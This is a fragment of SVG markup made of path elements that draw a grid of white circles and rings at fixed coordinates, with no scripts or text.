<path d="M1255.66 246.546C1246.93 246.546 1239.95 239.598 1239.95 230.913C1239.95 222.228 1246.93 215.28 1255.66 215.28C1264.39 215.28 1271.37 222.228 1271.37 230.913C1271.37 239.598 1264.39 246.546 1255.66 246.546ZM1255.66 224.833C1252.17 224.833 1248.68 227.439 1248.68 231.781C1248.68 235.255 1251.3 238.729 1255.66 238.729C1259.15 238.729 1262.64 236.124 1262.64 231.781C1262.64 227.439 1259.15 224.833 1255.66 224.833Z" fill="white"/>
<path d="M1335.96 231.782C1335.96 237.861 1330.72 243.072 1324.61 243.072C1318.5 243.072 1313.27 237.861 1313.27 231.782C1313.27 225.702 1318.5 220.491 1324.61 220.491C1330.72 220.491 1335.96 225.702 1335.96 231.782Z" fill="white"/>
<path d="M1324.61 246.546C1315.88 246.546 1308.9 239.598 1308.9 230.913C1308.9 222.228 1315.88 215.28 1324.61 215.28C1333.34 215.28 1340.32 222.228 1340.32 230.913C1340.32 239.598 1333.34 246.546 1324.61 246.546ZM1324.61 224.833C1321.12 224.833 1317.63 227.439 1317.63 231.781C1317.63 235.255 1320.25 238.729 1324.61 238.729C1328.98 238.729 1331.59 236.124 1331.59 231.781C1331.59 227.439 1328.1 224.833 1324.61 224.833Z" fill="white"/>
<path d="M1404.91 231.782C1404.91 237.861 1399.67 243.072 1393.56 243.072C1387.45 243.072 1382.22 237.861 1382.22 231.782C1382.22 225.702 1387.45 220.491 1393.56 220.491C1400.55 220.491 1404.91 225.702 1404.91 231.782Z" fill="white"/>
<path d="M1394.44 246.546C1385.71 246.546 1378.73 239.598 1378.73 230.913C1378.73 222.228 1385.71 215.28 1394.44 215.28C1403.16 215.28 1410.15 222.228 1410.15 230.913C1409.27 239.598 1402.29 246.546 1394.44 246.546ZM1394.44 224.833C1390.94 224.833 1387.45 227.439 1387.45 231.781C1387.45 235.255 1390.07 238.729 1394.44 238.729C1397.93 238.729 1401.42 236.124 1401.42 231.781C1400.55 227.439 1397.93 224.833 1394.44 224.833Z" fill="white"/>
<path d="M1474.73 231.782C1474.73 237.861 1469.5 243.072 1463.39 243.072C1457.28 243.072 1452.04 237.861 1452.04 231.782C1452.04 225.702 1457.28 220.491 1463.39 220.491C1469.5 220.491 1474.73 225.702 1474.73 231.782Z" fill="white"/>
<path d="M1463.39 246.546C1454.66 246.546 1447.68 239.598 1447.68 230.913C1447.68 222.228 1454.66 215.28 1463.39 215.28C1472.12 215.28 1479.1 222.228 1479.1 230.913C1479.1 239.598 1472.12 246.546 1463.39 246.546ZM1463.39 224.833C1459.9 224.833 1456.41 227.439 1456.41 231.781C1456.41 235.255 1459.02 238.729 1463.39 238.729C1466.88 238.729 1470.37 236.124 1470.37 231.781C1470.37 227.439 1466.88 224.833 1463.39 224.833Z" fill="white"/>
<path d="M1543.68 231.782C1543.68 237.861 1538.45 243.072 1532.34 243.072C1526.23 243.072 1520.99 237.861 1520.99 231.782C1520.99 225.702 1526.23 220.491 1532.34 220.491C1538.45 220.491 1543.68 225.702 1543.68 231.782Z" fill="white"/>
<path d="M1532.34 246.546C1523.61 246.546 1516.63 239.598 1516.63 230.913C1516.63 222.228 1523.61 215.28 1532.34 215.28C1541.07 215.28 1548.05 222.228 1548.05 230.913C1548.05 239.598 1541.07 246.546 1532.34 246.546ZM1532.34 224.833C1528.85 224.833 1525.36 227.439 1525.36 231.781C1525.36 235.255 1527.97 238.729 1532.34 238.729C1535.83 238.729 1539.32 236.124 1539.32 231.781C1539.32 227.439 1536.7 224.833 1532.34 224.833Z" fill="white"/>
<path d="M1612.63 231.782C1612.63 237.861 1607.4 243.072 1601.29 243.072C1595.18 243.072 1589.94 237.861 1589.94 231.782C1589.94 225.702 1595.18 220.491 1601.29 220.491C1608.27 220.491 1612.63 225.702 1612.63 231.782Z" fill="white"/>
<path d="M1602.16 246.546C1593.43 246.546 1586.45 239.598 1586.45 230.913C1586.45 222.228 1593.43 215.28 1602.16 215.28C1610.89 215.28 1617.87 222.228 1617.87 230.913C1617 239.598 1610.02 246.546 1602.16 246.546ZM1602.16 224.833C1598.67 224.833 1595.18 227.439 1595.18 231.781C1595.18 235.255 1597.8 238.729 1602.16 238.729C1605.65 238.729 1609.14 236.124 1609.14 231.781C1608.27 227.439 1605.65 224.833 1602.16 224.833Z" fill="white"/>
<path d="M1197.18 298.656C1197.18 304.736 1191.95 309.947 1185.84 309.947C1179.73 309.947 1175.36 304.736 1175.36 298.656C1175.36 292.577 1180.6 287.366 1186.71 287.366C1192.82 287.366 1197.18 292.577 1197.18 298.656Z" fill="white"/>
<path d="M1186.71 314.29C1177.98 314.29 1171 307.342 1171 298.657C1171 289.972 1177.98 283.024 1186.71 283.024C1195.44 283.024 1202.42 289.972 1202.42 298.657C1201.55 307.342 1194.57 314.29 1186.71 314.29ZM1186.71 292.577C1182.35 292.577 1179.73 295.183 1179.73 298.657C1179.73 302.131 1182.35 305.605 1186.71 305.605C1190.2 305.605 1193.69 302.999 1193.69 298.657C1192.82 295.183 1190.2 292.577 1186.71 292.577Z" fill="white"/>
<path d="M1267.01 298.656C1267.01 304.736 1261.77 309.947 1255.66 309.947C1249.55 309.947 1244.32 304.736 1244.32 298.656C1244.32 292.577 1249.55 287.366 1255.66 287.366C1261.77 288.234 1267.01 292.577 1267.01 298.656Z" fill="white"/>
<path d="M1255.66 314.29C1246.93 314.29 1239.95 307.342 1239.95 298.657C1239.95 289.972 1246.93 283.024 1255.66 283.024C1264.39 283.024 1271.37 289.972 1271.37 298.657C1271.37 307.342 1264.39 314.29 1255.66 314.29ZM1255.66 292.577C1252.17 292.577 1248.68 295.183 1248.68 299.525C1248.68 302.999 1251.3 306.473 1255.66 306.473C1259.15 306.473 1262.64 303.868 1262.64 299.525C1262.64 295.183 1259.15 292.577 1255.66 292.577Z" fill="white"/>
<path d="M1335.96 298.656C1335.96 304.736 1330.72 309.947 1324.61 309.947C1318.5 309.947 1313.27 304.736 1313.27 298.656C1313.27 292.577 1318.5 287.366 1324.61 287.366C1330.72 288.234 1335.96 292.577 1335.96 298.656Z" fill="white"/>
<path d="M1324.61 314.29C1315.88 314.29 1308.9 307.342 1308.9 298.657C1308.9 289.972 1315.88 283.024 1324.61 283.024C1333.34 283.024 1340.32 289.972 1340.32 298.657C1340.32 307.342 1333.34 314.29 1324.61 314.29ZM1324.61 292.577C1321.12 292.577 1317.63 295.183 1317.63 299.525C1317.63 302.999 1320.25 306.473 1324.61 306.473C1328.98 306.473 1331.59 303.868 1331.59 299.525C1331.59 295.183 1328.1 292.577 1324.61 292.577Z" fill="white"/>
<path d="M1404.91 298.656C1404.91 304.736 1399.67 309.947 1393.56 309.947C1387.45 309.947 1382.22 304.736 1382.22 298.656C1382.22 292.577 1387.45 287.366 1393.56 287.366C1400.55 288.234 1404.91 292.577 1404.91 298.656Z" fill="white"/>
<path d="M1394.44 314.29C1385.71 314.29 1378.73 307.342 1378.73 298.657C1378.73 289.972 1385.71 283.024 1394.44 283.024C1403.16 283.024 1410.15 289.972 1410.15 298.657C1409.27 307.342 1402.29 314.29 1394.44 314.29ZM1394.44 292.577C1390.94 292.577 1387.45 295.183 1387.45 299.525C1387.45 302.999 1390.07 306.473 1394.44 306.473C1397.93 306.473 1401.42 303.868 1401.42 299.525C1400.55 295.183 1397.93 292.577 1394.44 292.577Z" fill="white"/>
<path d="M1474.73 298.656C1474.73 304.736 1469.5 309.947 1463.39 309.947C1457.28 309.947 1452.04 304.736 1452.04 298.656C1452.04 292.577 1457.28 287.366 1463.39 287.366C1469.5 288.234 1474.73 292.577 1474.73 298.656Z" fill="white"/>
<path d="M1463.39 314.29C1454.66 314.29 1447.68 307.342 1447.68 298.657C1447.68 289.972 1454.66 283.024 1463.39 283.024C1472.12 283.024 1479.1 289.972 1479.1 298.657C1479.1 307.342 1472.12 314.29 1463.39 314.29ZM1463.39 292.577C1459.9 292.577 1456.41 295.183 1456.41 299.525C1456.41 302.999 1459.02 306.473 1463.39 306.473C1466.88 306.473 1470.37 303.868 1470.37 299.525C1470.37 295.183 1466.88 292.577 1463.39 292.577Z" fill="white"/>
<path d="M1543.68 298.656C1543.68 304.736 1538.45 309.947 1532.34 309.947C1526.23 309.947 1520.99 304.736 1520.99 298.656C1520.99 292.577 1526.23 287.366 1532.34 287.366C1538.45 288.234 1543.68 292.577 1543.68 298.656Z" fill="white"/>
<path d="M1532.34 314.29C1523.61 314.29 1516.63 307.342 1516.63 298.657C1516.63 289.972 1523.61 283.024 1532.34 283.024C1541.07 283.024 1548.05 289.972 1548.05 298.657C1548.05 307.342 1541.07 314.29 1532.34 314.29ZM1532.34 292.577C1528.85 292.577 1525.36 295.183 1525.36 299.525C1525.36 302.999 1527.97 306.473 1532.34 306.473C1535.83 306.473 1539.32 303.868 1539.32 299.525C1539.32 295.183 1536.7 292.577 1532.34 292.577Z" fill="white"/>
<path d="M1612.63 298.656C1612.63 304.736 1607.4 309.947 1601.29 309.947C1595.18 309.947 1589.94 304.736 1589.94 298.656C1589.94 292.577 1595.18 287.366 1601.29 287.366C1608.27 288.234 1612.63 292.577 1612.63 298.656Z" fill="white"/>
<path d="M1602.16 314.29C1593.43 314.29 1586.45 307.342 1586.45 298.657C1586.45 289.972 1593.43 283.024 1602.16 283.024C1610.89 283.024 1617.87 289.972 1617.87 298.657C1617 307.342 1610.02 314.29 1602.16 314.29ZM1602.16 292.577C1598.67 292.577 1595.18 295.183 1595.18 299.525C1595.18 302.999 1597.8 306.473 1602.16 306.473C1605.65 306.473 1609.14 303.868 1609.14 299.525C1608.27 295.183 1605.65 292.577 1602.16 292.577Z" fill="white"/>
<path d="M1197.18 366.4C1197.18 372.479 1192.82 376.822 1186.71 376.822C1180.6 376.822 1175.36 371.611 1175.36 365.531C1175.36 359.452 1180.6 354.241 1186.71 354.241C1192.82 354.241 1197.18 360.32 1197.18 366.4Z" fill="white"/>
<path d="M1186.71 381.165C1177.98 381.165 1171 374.217 1171 365.532C1171 356.847 1177.98 349.898 1186.71 349.898C1195.44 349.898 1202.42 356.847 1202.42 365.532C1201.55 374.217 1194.57 381.165 1186.71 381.165ZM1186.71 359.452C1182.35 359.452 1179.73 362.058 1179.73 366.4C1179.73 369.874 1182.35 373.348 1186.71 373.348C1190.2 373.348 1193.69 370.743 1193.69 366.4C1192.82 362.058 1190.2 359.452 1186.71 359.452Z" fill="white"/>
<path d="M1267.01 366.4C1267.01 372.48 1261.77 377.691 1255.66 377.691C1249.55 377.691 1244.32 372.48 1244.32 366.4C1244.32 360.321 1249.55 355.11 1255.66 355.11C1261.77 355.11 1267.01 360.321 1267.01 366.4Z" fill="white"/>
<path d="M1255.66 381.165C1246.93 381.165 1239.95 374.217 1239.95 365.532C1239.95 356.847 1246.93 349.898 1255.66 349.898C1264.39 349.898 1271.37 356.847 1271.37 365.532C1271.37 374.217 1264.39 381.165 1255.66 381.165ZM1255.66 359.452C1252.17 359.452 1248.68 362.058 1248.68 366.4C1248.68 369.874 1251.3 373.348 1255.66 373.348C1259.15 373.348 1262.64 370.743 1262.64 366.4C1262.64 362.058 1259.15 359.452 1255.66 359.452Z" fill="white"/>
<path d="M1335.96 366.4C1335.96 372.48 1330.72 377.691 1324.61 377.691C1318.5 377.691 1313.27 372.48 1313.27 366.4C1313.27 360.321 1318.5 355.11 1324.61 355.11C1330.72 355.11 1335.96 360.321 1335.96 366.4Z" fill="white"/>
<path d="M1324.61 381.165C1315.88 381.165 1308.9 374.217 1308.9 365.532C1308.9 356.847 1315.88 349.898 1324.61 349.898C1333.34 349.898 1340.32 356.847 1340.32 365.532C1340.32 374.217 1333.34 381.165 1324.61 381.165ZM1324.61 359.452C1321.12 359.452 1317.63 362.058 1317.63 366.4C1317.63 369.874 1320.25 373.348 1324.61 373.348C1328.98 373.348 1331.59 370.743 1331.59 366.4C1331.59 362.058 1328.1 359.452 1324.61 359.452Z" fill="white"/>
<path d="M1404.91 366.4C1404.91 372.48 1399.67 377.691 1393.56 377.691C1387.45 377.691 1382.22 372.48 1382.22 366.4C1382.22 360.321 1387.45 355.11 1393.56 355.11C1400.55 355.11 1404.91 360.321 1404.91 366.4Z" fill="white"/>
<path d="M1394.44 381.165C1385.71 381.165 1378.73 374.217 1378.73 365.532C1378.73 356.847 1385.71 349.898 1394.44 349.898C1403.16 349.898 1410.15 356.847 1410.15 365.532C1409.27 374.217 1402.29 381.165 1394.44 381.165ZM1394.44 359.452C1390.94 359.452 1387.45 362.058 1387.45 366.4C1387.45 369.874 1390.07 373.348 1394.44 373.348C1397.93 373.348 1401.42 370.743 1401.42 366.4C1400.55 362.058 1397.93 359.452 1394.44 359.452Z" fill="white"/>
<path d="M1474.73 366.4C1474.73 372.48 1469.5 377.691 1463.39 377.691C1457.28 377.691 1452.04 372.48 1452.04 366.4C1452.04 360.321 1457.28 355.11 1463.39 355.11C1469.5 355.11 1474.73 360.321 1474.73 366.4Z" fill="white"/>
<path d="M1463.39 381.165C1454.66 381.165 1447.68 374.217 1447.68 365.532C1447.68 356.847 1454.66 349.898 1463.39 349.898C1472.12 349.898 1479.1 356.847 1479.1 365.532C1479.1 374.217 1472.12 381.165 1463.39 381.165ZM1463.39 359.452C1459.9 359.452 1456.41 362.058 1456.41 366.4C1456.41 369.874 1459.02 373.348 1463.39 373.348C1466.88 373.348 1470.37 370.743 1470.37 366.4C1470.37 362.058 1466.88 359.452 1463.39 359.452Z" fill="white"/>
<path d="M1543.68 366.4C1543.68 372.48 1538.45 377.691 1532.34 377.691C1526.23 377.691 1520.99 372.48 1520.99 366.4C1520.99 360.321 1526.23 355.11 1532.34 355.11C1538.45 355.11 1543.68 360.321 1543.68 366.4Z" fill="white"/>
<path d="M1532.34 381.165C1523.61 381.165 1516.63 374.217 1516.63 365.532C1516.63 356.847 1523.61 349.898 1532.34 349.898C1541.07 349.898 1548.05 356.847 1548.05 365.532C1548.05 374.217 1541.07 381.165 1532.34 381.165ZM1532.34 359.452C1528.85 359.452 1525.36 362.058 1525.36 366.4C1525.36 369.874 1527.97 373.348 1532.34 373.348C1535.83 373.348 1539.32 370.743 1539.32 366.4C1539.32 362.058 1536.7 359.452 1532.34 359.452Z" fill="white"/>
<path d="M1612.63 366.4C1612.63 372.48 1607.4 377.691 1601.29 377.691C1595.18 377.691 1589.94 372.48 1589.94 366.4C1589.94 360.321 1595.18 355.11 1601.29 355.11C1608.27 355.11 1612.63 360.321 1612.63 366.4Z" fill="white"/>
<path d="M1602.16 381.165C1593.43 381.165 1586.45 374.217 1586.45 365.532C1586.45 356.847 1593.43 349.898 1602.16 349.898C1610.89 349.898 1617.87 356.847 1617.87 365.532C1617 374.217 1610.02 381.165 1602.16 381.165ZM1602.16 359.452C1598.67 359.452 1595.18 362.058 1595.18 366.4C1595.18 369.874 1597.8 373.348 1602.16 373.348C1605.65 373.348 1609.14 370.743 1609.14 366.4C1608.27 362.058 1605.65 359.452 1602.16 359.452Z" fill="white"/>
<path d="M1197.18 433.274C1197.18 439.354 1191.95 444.565 1185.84 444.565C1179.73 444.565 1174.49 439.354 1174.49 433.274C1174.49 427.195 1179.73 421.984 1185.84 421.984C1191.95 421.984 1197.18 427.195 1197.18 433.274Z" fill="white"/>
<path d="M1186.71 448.908C1177.98 448.908 1171 441.96 1171 433.275C1171 424.59 1177.98 417.642 1186.71 417.642C1195.44 417.642 1202.42 424.59 1202.42 433.275C1201.55 441.96 1194.57 448.908 1186.71 448.908ZM1186.71 427.195C1183.22 427.195 1179.73 429.801 1179.73 434.143C1179.73 437.617 1182.35 441.091 1186.71 441.091C1190.2 441.091 1193.69 438.486 1193.69 434.143C1192.82 429.801 1190.2 427.195 1186.71 427.195Z" fill="white"/>
<path d="M1267.01 433.274C1267.01 439.354 1261.77 444.565 1255.66 444.565C1249.55 444.565 1244.32 439.354 1244.32 433.274C1244.32 427.195 1249.55 421.984 1255.66 421.984C1261.77 422.852 1267.01 427.195 1267.01 433.274Z" fill="white"/>
<path d="M1255.66 448.908C1246.93 448.908 1239.95 441.96 1239.95 433.275C1239.95 424.59 1246.93 417.642 1255.66 417.642C1264.39 417.642 1271.37 424.59 1271.37 433.275C1271.37 441.96 1264.39 448.908 1255.66 448.908ZM1255.66 427.195C1252.17 427.195 1248.68 429.801 1248.68 434.143C1248.68 437.617 1251.3 441.091 1255.66 441.091C1259.15 441.091 1262.64 438.486 1262.64 434.143C1262.64 429.801 1259.15 427.195 1255.66 427.195Z" fill="white"/>
<path d="M1335.96 433.274C1335.96 439.354 1330.72 444.565 1324.61 444.565C1318.5 444.565 1313.27 439.354 1313.27 433.274C1313.27 427.195 1318.5 421.984 1324.61 421.984C1330.72 422.852 1335.96 427.195 1335.96 433.274Z" fill="white"/>
<path d="M1324.61 448.908C1315.88 448.908 1308.9 441.96 1308.9 433.275C1308.9 424.59 1315.88 417.642 1324.61 417.642C1333.34 417.642 1340.32 424.59 1340.32 433.275C1340.32 441.96 1333.34 448.908 1324.61 448.908ZM1324.61 427.195C1321.12 427.195 1317.63 429.801 1317.63 434.143C1317.63 437.617 1320.25 441.091 1324.61 441.091C1328.98 441.091 1331.59 438.486 1331.59 434.143C1331.59 429.801 1328.1 427.195 1324.61 427.195Z" fill="white"/>
<path d="M1404.91 433.274C1404.91 439.354 1399.67 444.565 1393.56 444.565C1387.45 444.565 1382.22 439.354 1382.22 433.274C1382.22 427.195 1387.45 421.984 1393.56 421.984C1400.55 422.852 1404.91 427.195 1404.91 433.274Z" fill="white"/>
<path d="M1394.44 448.908C1385.71 448.908 1378.73 441.96 1378.73 433.275C1378.73 424.59 1385.71 417.642 1394.44 417.642C1403.16 417.642 1410.15 424.59 1410.15 433.275C1409.27 441.96 1402.29 448.908 1394.44 448.908ZM1394.44 427.195C1390.94 427.195 1387.45 429.801 1387.45 434.143C1387.45 437.617 1390.07 441.091 1394.44 441.091C1397.93 441.091 1401.42 438.486 1401.42 434.143C1400.55 429.801 1397.93 427.195 1394.44 427.195Z" fill="white"/>
<path d="M1474.73 433.274C1474.73 439.354 1469.5 444.565 1463.39 444.565C1457.28 444.565 1452.04 439.354 1452.04 433.274C1452.04 427.195 1457.28 421.984 1463.39 421.984C1469.5 422.852 1474.73 427.195 1474.73 433.274Z" fill="white"/>
<path d="M1463.39 448.908C1454.66 448.908 1447.68 441.96 1447.68 433.275C1447.68 424.59 1454.66 417.642 1463.39 417.642C1472.12 417.642 1479.1 424.59 1479.1 433.275C1479.1 441.96 1472.12 448.908 1463.39 448.908ZM1463.39 427.195C1459.9 427.195 1456.41 429.801 1456.41 434.143C1456.41 437.617 1459.02 441.091 1463.39 441.091C1466.88 441.091 1470.37 438.486 1470.37 434.143C1470.37 429.801 1466.88 427.195 1463.39 427.195Z" fill="white"/>
<path d="M1543.68 433.274C1543.68 439.354 1538.45 444.565 1532.34 444.565C1526.23 444.565 1520.99 439.354 1520.99 433.274C1520.99 427.195 1526.23 421.984 1532.34 421.984C1538.45 422.852 1543.68 427.195 1543.68 433.274Z" fill="white"/>
<path d="M1532.34 448.908C1523.61 448.908 1516.63 441.96 1516.63 433.275C1516.63 424.59 1523.61 417.642 1532.34 417.642C1541.07 417.642 1548.05 424.59 1548.05 433.275C1548.05 441.96 1541.07 448.908 1532.34 448.908ZM1532.34 427.195C1528.85 427.195 1525.36 429.801 1525.36 434.143C1525.36 437.617 1527.97 441.091 1532.34 441.091C1535.83 441.091 1539.32 438.486 1539.32 434.143C1539.32 429.801 1536.7 427.195 1532.34 427.195Z" fill="white"/>
<path d="M1612.63 433.274C1612.63 439.354 1607.4 444.565 1601.29 444.565C1595.18 444.565 1589.94 439.354 1589.94 433.274C1589.94 427.195 1595.18 421.984 1601.29 421.984C1608.27 422.852 1612.63 427.195 1612.63 433.274Z" fill="white"/>
<path d="M1602.16 448.908C1593.43 448.908 1586.45 441.96 1586.45 433.275C1586.45 424.59 1593.43 417.642 1602.16 417.642C1610.89 417.642 1617.87 424.59 1617.87 433.275C1617 441.96 1610.02 448.908 1602.16 448.908ZM1602.16 427.195C1598.67 427.195 1595.18 429.801 1595.18 434.143C1595.18 437.617 1597.8 441.091 1602.16 441.091C1605.65 441.091 1609.14 438.486 1609.14 434.143C1608.27 429.801 1605.65 427.195 1602.16 427.195Z" fill="white"/>
<path d="M1197.18 501.019C1197.18 507.098 1191.95 512.309 1185.84 512.309C1179.73 512.309 1175.36 507.098 1175.36 501.019C1175.36 494.939 1180.6 489.728 1186.71 489.728C1192.82 489.728 1197.18 494.939 1197.18 501.019Z" fill="white"/>
<path d="M1186.71 515.783C1177.98 515.783 1171 508.835 1171 500.15C1171 491.465 1177.98 484.517 1186.71 484.517C1195.44 484.517 1202.42 491.465 1202.42 500.15C1202.42 508.835 1194.57 515.783 1186.71 515.783ZM1186.71 494.07C1183.22 494.07 1179.73 496.676 1179.73 501.018C1179.73 504.492 1182.35 507.098 1186.71 507.098C1190.2 507.098 1193.69 504.492 1193.69 500.15C1192.82 497.544 1190.2 494.07 1186.71 494.07Z" fill="white"/>
<path d="M1267.01 501.019C1267.01 507.098 1261.77 512.309 1255.66 512.309C1249.55 512.309 1244.32 507.098 1244.32 501.019C1244.32 494.939 1249.55 489.728 1255.66 489.728C1261.77 489.728 1267.01 494.939 1267.01 501.019Z" fill="white"/>
<path d="M1255.66 515.783C1246.93 515.783 1239.95 508.835 1239.95 500.15C1239.95 491.465 1246.93 484.517 1255.66 484.517C1264.39 484.517 1271.37 491.465 1271.37 500.15C1271.37 508.835 1264.39 515.783 1255.66 515.783ZM1255.66 494.07C1252.17 494.07 1248.68 496.676 1248.68 501.018C1248.68 504.492 1251.3 507.966 1255.66 507.966C1259.15 507.966 1262.64 505.361 1262.64 501.018C1262.64 497.544 1259.15 494.07 1255.66 494.07Z" fill="white"/>
<path d="M1335.96 501.019C1335.96 507.098 1330.72 512.309 1324.61 512.309C1318.5 512.309 1313.27 507.098 1313.27 501.019C1313.27 494.939 1318.5 489.728 1324.61 489.728C1330.72 489.728 1335.96 494.939 1335.96 501.019Z" fill="white"/>
<path d="M1324.61 515.783C1315.88 515.783 1308.9 508.835 1308.9 500.15C1308.9 491.465 1315.88 484.517 1324.61 484.517C1333.34 484.517 1340.32 491.465 1340.32 500.15C1340.32 508.835 1333.34 515.783 1324.61 515.783ZM1324.61 494.07C1321.12 494.07 1317.63 496.676 1317.63 501.018C1317.63 504.492 1320.25 507.966 1324.61 507.966C1328.98 507.966 1331.59 505.361 1331.59 501.018C1331.59 497.544 1328.1 494.07 1324.61 494.07Z" fill="white"/>
<path d="M1404.91 501.019C1404.91 507.098 1399.67 512.309 1393.56 512.309C1387.45 512.309 1382.22 507.098 1382.22 501.019C1382.22 494.939 1387.45 489.728 1393.56 489.728C1400.55 489.728 1404.91 494.939 1404.91 501.019Z" fill="white"/>
<path d="M1394.44 515.783C1385.71 515.783 1378.73 508.835 1378.73 500.15C1378.73 491.465 1385.71 484.517 1394.44 484.517C1403.16 484.517 1410.15 491.465 1410.15 500.15C1410.15 508.835 1402.29 515.783 1394.44 515.783ZM1394.44 494.07C1390.94 494.07 1387.45 496.676 1387.45 501.018C1387.45 504.492 1390.07 507.966 1394.44 507.966C1397.93 507.966 1401.42 505.361 1401.42 501.018C1400.55 497.544 1397.93 494.07 1394.44 494.07Z" fill="white"/>
<path d="M1474.73 501.019C1474.73 507.098 1469.5 512.309 1463.39 512.309C1457.28 512.309 1452.04 507.098 1452.04 501.019C1452.04 494.939 1457.28 489.728 1463.39 489.728C1469.5 489.728 1474.73 494.939 1474.73 501.019Z" fill="white"/>
<path d="M1463.39 515.783C1454.66 515.783 1447.68 508.835 1447.68 500.15C1447.68 491.465 1454.66 484.517 1463.39 484.517C1472.12 484.517 1479.1 491.465 1479.1 500.15C1479.1 508.835 1472.12 515.783 1463.39 515.783ZM1463.39 494.07C1459.9 494.07 1456.41 496.676 1456.41 501.018C1456.41 504.492 1459.02 507.966 1463.39 507.966C1466.88 507.966 1470.37 505.361 1470.37 501.018C1470.37 497.544 1466.88 494.07 1463.39 494.07Z" fill="white"/>
<path d="M1543.68 501.019C1543.68 507.098 1538.45 512.309 1532.34 512.309C1526.23 512.309 1520.99 507.098 1520.99 501.019C1520.99 494.939 1526.23 489.728 1532.34 489.728C1538.45 489.728 1543.68 494.939 1543.68 501.019Z" fill="white"/>
<path d="M1532.34 515.783C1523.61 515.783 1516.63 508.835 1516.63 500.15C1516.63 491.465 1523.61 484.517 1532.34 484.517C1541.07 484.517 1548.05 491.465 1548.05 500.15C1548.05 508.835 1541.07 515.783 1532.34 515.783ZM1532.34 494.07C1528.85 494.07 1525.36 496.676 1525.36 501.018C1525.36 504.492 1527.97 507.966 1532.34 507.966C1535.83 507.966 1539.32 505.361 1539.32 501.018C1539.32 497.544 1536.7 494.07 1532.34 494.07Z" fill="white"/>
<path d="M1612.63 501.019C1612.63 507.098 1607.4 512.309 1601.29 512.309C1595.18 512.309 1589.94 507.098 1589.94 501.019C1589.94 494.939 1595.18 489.728 1601.29 489.728C1608.27 489.728 1612.63 494.939 1612.63 501.019Z" fill="white"/>
<path d="M1602.16 515.783C1593.43 515.783 1586.45 508.835 1586.45 500.15C1586.45 491.465 1593.43 484.517 1602.16 484.517C1610.89 484.517 1617.87 491.465 1617.87 500.15C1617.87 508.835 1610.02 515.783 1602.16 515.783ZM1602.16 494.07C1598.67 494.07 1595.18 496.676 1595.18 501.018C1595.18 504.492 1597.8 507.966 1602.16 507.966C1605.65 507.966 1609.14 505.361 1609.14 501.018C1608.27 497.544 1605.65 494.07 1602.16 494.07Z" fill="white"/>
<path d="M1197.18 567.893C1197.18 573.972 1191.95 579.183 1185.84 579.183C1179.73 579.183 1175.36 573.972 1175.36 567.893C1175.36 561.813 1180.6 556.602 1186.71 556.602C1192.82 556.602 1197.18 561.813 1197.18 567.893Z" fill="white"/>
<path d="M1186.71 583.526C1177.98 583.526 1171 576.578 1171 567.893C1171 559.208 1177.98 552.26 1186.71 552.26C1195.44 552.26 1202.42 559.208 1202.42 567.893C1201.55 576.578 1194.57 583.526 1186.71 583.526ZM1186.71 561.813C1182.35 561.813 1179.73 564.419 1179.73 567.893C1179.73 571.367 1182.35 574.841 1186.71 574.841C1190.2 574.841 1193.69 572.235 1193.69 567.893C1192.82 564.419 1190.2 561.813 1186.71 561.813Z" fill="white"/>
<path d="M1267.01 567.893C1267.01 573.972 1261.77 579.183 1255.66 579.183C1249.55 579.183 1244.32 573.972 1244.32 567.893C1244.32 561.813 1249.55 556.602 1255.66 556.602C1261.77 557.471 1267.01 561.813 1267.01 567.893Z" fill="white"/>
<path d="M1255.66 583.526C1246.93 583.526 1239.95 576.578 1239.95 567.893C1239.95 559.208 1246.93 552.26 1255.66 552.26C1264.39 552.26 1271.37 559.208 1271.37 567.893C1271.37 576.578 1264.39 583.526 1255.66 583.526ZM1255.66 561.813C1252.17 561.813 1248.68 564.419 1248.68 568.761C1248.68 572.235 1251.3 575.709 1255.66 575.709C1259.15 575.709 1262.64 573.104 1262.64 568.761C1262.64 564.419 1259.15 561.813 1255.66 561.813Z" fill="white"/>
<path d="M1335.96 567.893C1335.96 573.972 1330.72 579.183 1324.61 579.183C1318.5 579.183 1313.27 573.972 1313.27 567.893C1313.27 561.813 1318.5 556.602 1324.61 556.602C1330.72 557.471 1335.96 561.813 1335.96 567.893Z" fill="white"/>
<path d="M1324.61 583.526C1315.88 583.526 1308.9 576.578 1308.9 567.893C1308.9 559.208 1315.88 552.26 1324.61 552.26C1333.34 552.26 1340.32 559.208 1340.32 567.893C1340.32 576.578 1333.34 583.526 1324.61 583.526ZM1324.61 561.813C1321.12 561.813 1317.63 564.419 1317.63 568.761C1317.63 572.235 1320.25 575.709 1324.61 575.709C1328.98 575.709 1331.59 573.104 1331.59 568.761C1331.59 564.419 1328.1 561.813 1324.61 561.813Z" fill="white"/>
<path d="M1404.91 567.893C1404.91 573.972 1399.67 579.183 1393.56 579.183C1387.45 579.183 1382.22 573.972 1382.22 567.893C1382.22 561.813 1387.45 556.602 1393.56 556.602C1400.55 557.471 1404.91 561.813 1404.91 567.893Z" fill="white"/>
<path d="M1394.44 583.526C1385.71 583.526 1378.73 576.578 1378.73 567.893C1378.73 559.208 1385.71 552.26 1394.44 552.26C1403.16 552.26 1410.15 559.208 1410.15 567.893C1409.27 576.578 1402.29 583.526 1394.44 583.526ZM1394.44 561.813C1390.94 561.813 1387.45 564.419 1387.45 568.761C1387.45 572.235 1390.07 575.709 1394.44 575.709C1397.93 575.709 1401.42 573.104 1401.42 568.761C1400.55 564.419 1397.93 561.813 1394.44 561.813Z" fill="white"/>
<path d="M1474.73 567.893C1474.73 573.972 1469.5 579.183 1463.39 579.183C1457.28 579.183 1452.04 573.972 1452.04 567.893C1452.04 561.813 1457.28 556.602 1463.39 556.602C1469.5 557.471 1474.73 561.813 1474.73 567.893Z" fill="white"/>
<path d="M1463.39 583.526C1454.66 583.526 1447.68 576.578 1447.68 567.893C1447.68 559.208 1454.66 552.26 1463.39 552.26C1472.12 552.26 1479.1 559.208 1479.1 567.893C1479.1 576.578 1472.12 583.526 1463.39 583.526ZM1463.39 561.813C1459.9 561.813 1456.41 564.419 1456.41 568.761C1456.41 572.235 1459.02 575.709 1463.39 575.709C1466.88 575.709 1470.37 573.104 1470.37 568.761C1470.37 564.419 1466.88 561.813 1463.39 561.813Z" fill="white"/>
<path d="M1543.68 567.893C1543.68 573.972 1538.45 579.183 1532.34 579.183C1526.23 579.183 1520.99 573.972 1520.99 567.893C1520.99 561.813 1526.23 556.602 1532.34 556.602C1538.45 557.471 1543.68 561.813 1543.68 567.893Z" fill="white"/>
